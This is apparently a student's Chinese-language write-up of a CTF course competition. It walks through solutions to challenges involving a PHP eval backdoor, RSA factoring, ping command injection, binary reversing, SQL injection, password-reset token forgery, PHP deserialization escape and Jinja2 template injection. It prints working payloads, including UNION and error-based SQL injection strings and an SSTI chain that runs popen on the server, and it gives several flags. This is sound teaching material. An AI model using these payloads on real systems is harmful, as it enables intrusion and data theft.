CTF选修课第一次线上竞赛
可在 ctf.cherr.cc/#/20240615-writeup 享受舒舒又服服的阅读体验
github战绩可查
flag能被抄五道题,狡辩一下)
首先,有git提交记录为证:https://github.com/Cherrling/CTF




昨晚的git库是公开的,writeup截图中涉及被抄的五道题的flag,但是漏了五道题全被抄了,连pingping都被抄了是我没想到的。
如有甚者抄袭了本仓库的writeup,请评委以该仓库提交时间为准

1.跑马场
首页动态效果提到了ma.php

拼接进入

发现会执行lilac的内容,尝试发送POST请求。将lilac变量设置为phpinfo();
返回内容中包括当前环境变量,查找获取flag。

2.babyrsa
pip install pycryptodome
pip install sympy下载包解压后分析task.py
from Crypto.Util.number import *
from sympy import nextprime
from secret import flag
m = bytes_to_long(flag.encode())
p = getPrime(512)
q = p
for i in range(getRandomNBitInteger(10)):
q = nextprime(q)
N = p * q
phi = (p-1) * (q-1)
e = 65537
d = inverse(e, phi)
c = pow(m, e, N)
print(f"{N=}")
print(f"{c=}")首先生成一个512位的素数p,然后生成一个不超过i=2^10=1024的随机值,沿着该素数p向上查找第i个比p打的素数q。或者说认为p与q之间的素数不超过1023个
将其作为rsa的私钥对flag进行加密。
破解方法为,首先对N开根,由于pq=N,即p、q两个值分别位于根号N两侧。由源码可知p<N^0.5 , q>N^0.5。
沿着根号N向下找1024个素数,将其设为P,然后穷举1-1024个比p打的素数作为q,验证pq是否等于N
from Crypto.Util.number import *
from sympy import isprime, nextprime
from math import sqrt
# 已知的 N 和 c
N = <num N>
c = <num C>
e = 65537
# 使用 sympy 计算 N 的大致平方根
approx_p = int(sqrt(N))
# 向下找到第一个素数 p
for _ in range(2**10): # 10位随机数意味着最多1024次 nextprime
approx_p -= 1
while not isprime(approx_p):
approx_p -= 1
print(_) # 为了方便调试,打印当前尝试的次数
# 从近似平方根开始尝试找到合适的 p 和 q
def find_p_q(N, approx_p):
while True:
q = nextprime(approx_p)
for _ in range(2**10): # 10位随机数意味着最多1024次 nextprime
if approx_p * q == N:
return approx_p, q
q = nextprime(q)
approx_p = nextprime(approx_p) # 如果找不到,尝试下一个素数 p
p, q = find_p_q(N, approx_p)
# 找到 p 和 q 后,计算 phi 和私钥 d
phi = (p - 1) * (q - 1)
d = inverse(e, phi)
# 解密得到原文 m
m = pow(c, d, N)
flag = long_to_bytes(m)
print(flag.decode())优化算法,找到p后直接算N%p能否整除,否则就计算下一个素数p
from sympy import isprime, nextprime, sqrt, Mod, div
from Crypto.Util.number import long_to_bytes, inverse
# 已知的 N 和 c
N = <num N>
c = <num C>
e = 65537
# 使用 sympy 计算 N 的大致平方根
approx_p = int(sqrt(N))
approx_p = 73133190998781378687609486744561803862108\
976667272264766621815754961136647442796893736647\
118994140350865613165854880261602994739967093134\
19333733063499361
print("Approximate p:", approx_p)
# 从近似平方根开始尝试找到合适的 p 和 q
def find_p_q(N, approx_p):
p_count = 0
while True:
if Mod(N, approx_p) == 0:
q, remainder = div(N, approx_p)
if remainder == 0 and isprime(approx_p) and isprime(q):
return approx_p, q
if p_count > 2**10 + 100:
break
approx_p = nextprime(approx_p) # 如果找不到,尝试下一个素数 p
p_count += 1
print("p_count:", p_count)
p, q = find_p_q(N, approx_p)
print("p:", p)
print("q:", q)
# 找到 p 和 q 后,计算 phi 和私钥 d
phi = (p - 1) * (q - 1)
d = inverse(e, phi)
# 解密得到原文 m
m = pow(c, d, N)
flag = long_to_bytes(m)
print(flag.decode())3.pingping
主要是怀疑输入ip后,会使用shell执行一个ping ip的操作,尝试注入更多命令
尝试&&作为shell连接符,发现被ban了

分号也被ban了

管道连接符没ban,可以顺带通过shell执行

得到flag。
4.babyreverse
IDA反编译
main函数:

猜测a1代表输入参数的数量,v3代表输入flag字符串的长度,a2[1]为输入的flag字符串。
将a2[1]和v3传入sub_1169子函数进行处理,返回值直接输出,即认为对flag的加密操作均在sub_1169中
sub_1169:

函数将flag作为hex字符串,将第一字节与第二字节异或,结果+33然后作为输出的第一字节。依次生成加密后的字符串。
逆向代码只需要将所有字节位减去33,然后从后向前没相邻两位做异或即可。
def hex_string_decrypt(hex_str):
# 确保输入的十六进制字符串长度为偶数
if len(hex_str) % 2 != 0:
raise ValueError("Invalid hex string length")
# 转换十六进制字符串为字节数组
byte_array = bytes.fromhex(hex_str)
# 减去33并确保结果在合法字节范围内
decrypted_bytes = [(byte - 33) & 0xFF for byte in byte_array]
# 从倒数第二个字节开始依次进行异或操作
for i in range(len(decrypted_bytes) - 2, -1, -1):
decrypted_bytes[i] ^= decrypted_bytes[i + 1]
# 将字节数组转换为字符串
decrypted_str = ''.join(chr(byte) for byte in decrypted_bytes)
return decrypted_str
if __name__ == "__main__":
# 输入一个十六进制字符串
hex_input = "<hex string>"
try:
decrypted_output = hex_string_decrypt(hex_input)
print("Decrypted string:", decrypted_output)
except ValueError as e:
print("Error:", e)5.中级户籍表 sql注入

查看当前用户、版本号、数据库名
Amy Jones' union select 1,database(),user(),version() #

注入查看当前数据库所有的表名
Amy Jones' union select 1,2,3,(select group_concat(table_name) from information_schema.tables where table_schema=database())#

表名:ggcpkcbobkehkqjl
注入出某一个表中的全部列名
Amy Jones' union select 1,2,3,(select group_concat(column_name) from information_schema.columns where table_name='ggcpkcbobkehkqjl')#

列名:hjkdmkdikinccbed
注入出字段内容
Amy Jones' union select 1,2,3,(select hjkdmkdikinccbed from ggcpkcbobkehkqjl) #

flag{cc8c7fd3b3902482ff04e3ffbb75f0dd}
ex1.高级户籍表
注入得到数据库名
Amy Jones' and extractvalue(1,concat(0x7e,database()));#

Amy Jones' and extractvalue(1,concat(0x7e,(select count(table_name) from information_schema.tables where table_schema='lilac')))#

注入得到表名
Amy Jones' and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='lilac' limit 0,1)));#

表名:dmgiimcl
Amy Jones' and extractvalue(1,concat(0x7e,(select count(column_name) from information_schema.columns where table_schema='lilac' and table_name='dmgiimcl')))#

注入得到列名
Amy Jones' and extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='lilac' and table_name='dmgiimcl' limit 0,1)))#

列名:hjjlgcco
Amy Jones' and extractvalue(1,concat(0x7e,(select hjjlgcco from dmgiimcl limit 0,1)));#

得到flag的前31位
flag{55d6099c7128c38641ed4fece4
Amy Jones' and extractvalue(1,concat(0x7e,(select ascii(substr(hjjlgcco,32,1)) from dmgiimcl limit 0,1)))#

Amy Jones' and extractvalue(1,concat(0x7e,(select ascii(substr(hjjlgcco,33,1)) from dmgiimcl limit 0,1)))#

重复,直至38位
Amy Jones' and extractvalue(1,concat(0x7e,(select ascii(substr(hjjlgcco,38,1)) from dmgiimcl limit 0,1)))#

125代表右大括号}的ascii码,代表flag结束
将所有项拼接即可得到flag
ex2.logic
进入网页,查看cookie

解码得到网页名。

进入登陆首页。

在忘记密码页面,尝试重置aaa的密码

查看重置连接格式,其中有user和token

http://xxx.xxx.xxx/resetpassword.php?token=MTcxODQ3NzQxMg==&user=aaa
token=MTcxODQ3NzQxMg==
token经base64解码后得到1718477412,怀疑是时间戳

确实是时间戳
尝试重置admin的密码,同时记下时间

将时间转化为时间戳

MTcxODQ3NzU1OQ==
编辑重置密码的url,替换token和user

成功重置admin的密码

登入admin账号,得到flag

ex3.profile php反序列化
查看网页,其中提到了php代码的序列化和反序列化


使用dirsearch扫描网页端
发现有www.zip的网站源代码

下载网站源码

源码:
<?php
function filter($cmd)
{
return preg_replace('/where/i','hacker',$cmd);
}
$p['name'] = $_GET['name'] ?? 'Guest';
$p['img'] = 'show.jpg';
$s = filter(serialize($p));
$q = unserialize($s);
$name = $q['name'];
$img = base64_encode(file_get_contents($q['img'])); // Can You get flag?
?>用户名输入where,发现报错

认为where替换为hacker时会有字符逃逸漏洞
由报错路径可知,index.php位于/var/www/html,即flag相对路径为../../../flag。
可以利用输出图片的代码间接输出flag:$img = base64_encode(file_get_contents($q['img']));。只需要将数组中的img变量替换为flag的相对路径
编写反序列化php,将img变量替换为flag路径s:3:"img";s:13:"../../../flag";。使用字符逃逸漏洞,在前面添加34个where字符
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";s:3:"img";s:13:"../../../flag";}运行无报错,证明img变量设置正确

查看图片连接,获取base64编码的flag

解码拿到flag

ex4.ssti
尝试触发报错,发现是jinja2框架

去掉name变量,让网页报错

查看报错函数,发现有过滤
if not re.findall(r"'|_|\lx|[lu|{{|\+|attr|\.|class|init|globals|popen|system|env|exec|flag",name):
但是该函数只过滤了name变量中的敏感字,所以可以使用request方法,将带有下划线的敏感词传入,例如_class_
对于.的过滤,使用中括号形式替代
尝试执行ls:
/greetings?name={%print(""[request["args"]["a"]][request["args"]["b"]][0][request["args"]["c"]]()[133][request["args"]["d"]][request["args"]["e"]][request["args"]["f"]](request["args"]["aa"])[request["args"]["g"]]())%}&a=__class__&b=__bases__&c=__subclasses__&d=__init__&e=__globals__&f=popen&g=read&aa=ls -lha /成功,证明可行

直接查看环境变量:
/greetings?name={%print(""[request["args"]["a"]][request["args"]["b"]][0][request["args"]["c"]]()[133][request["args"]["d"]][request["args"]["e"]][request["args"]["f"]](request["args"]["aa"])[request["args"]["g"]]())%}&a=__class__&b=__bases__&c=__subclasses__&d=__init__&e=__globals__&f=popen&g=read&aa=env成功,拿到flag
